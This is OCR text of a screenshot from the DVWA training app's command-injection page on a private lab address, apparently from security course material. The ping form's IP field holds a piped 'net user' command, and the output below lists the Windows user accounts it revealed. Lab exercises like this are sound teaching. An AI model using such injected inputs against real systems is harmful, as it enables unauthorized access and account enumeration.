 Vulnerability: Command
Not secure | 10.10.10.12:8080/dvwa/vulnerabilities/exec/#
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: | net user Test Submit
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest jason
juggyboy krbtgt martin
shiela Test
The command completed with one or more errors.
More Information